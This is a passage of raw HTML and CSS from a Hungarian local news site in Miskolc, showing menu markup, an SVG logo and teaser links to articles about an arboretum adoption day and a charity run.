href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 